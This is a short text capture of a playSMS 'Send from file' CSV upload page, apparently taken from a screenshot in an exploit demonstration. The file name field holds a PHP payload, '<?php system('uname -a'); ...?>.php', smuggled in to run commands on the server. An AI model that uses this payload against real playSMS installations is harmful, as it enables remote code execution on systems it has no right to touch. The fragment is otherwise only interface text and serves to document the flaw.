 playSMS Home My account Settings Reports Features
touhid 0.00
Send from file
Please select CSV file
Examinar... <?php system('uname -a'); dia();?>.php
CSV file format : destination number, message
Prevent duplicates
UPLOAD FILE